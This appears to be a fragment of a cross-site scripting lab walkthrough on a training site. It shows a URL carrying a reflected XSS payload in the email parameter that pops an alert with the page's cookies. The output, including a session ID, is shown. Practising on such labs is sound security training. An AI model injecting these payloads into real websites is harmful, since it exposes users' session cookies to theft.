 https://labs.hacktify.in/HTML/xss_lab/lab_1/lab_1.php?email=<script>alert%28document.cookie%29<%2Fscript>
labs.hacktify.in says
_ga=GA1.1.1599670227.1736005253;
_ga_BC1TF49GTQ=GS1.1.1739021442.4.0.1739021442.0.0.0;
PHPSESSID=b653d989607f7a30a55a7be33e79b512
OK